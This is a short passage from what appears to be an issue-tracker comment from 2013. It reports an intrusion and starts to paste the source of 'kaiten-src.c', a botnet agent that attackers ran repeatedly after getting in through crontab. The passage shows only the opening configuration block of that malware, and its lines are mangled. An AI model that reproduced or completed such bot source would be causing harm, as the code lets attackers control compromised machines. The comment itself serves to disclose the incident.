
bu2
commented
May 26, 2013
Here is the code of kaiten-src.c, kind of botnet agent which
was uploaded and run repetitively since the first crontab
intrusion:
///////////////////////////////////////////////////////////////////////////////
/
// EDIT THESE //
///////////////////////////////////////////////////////////////////////////////
/
undef STARTUP // Start on
startup?
undef IDENT // Only enable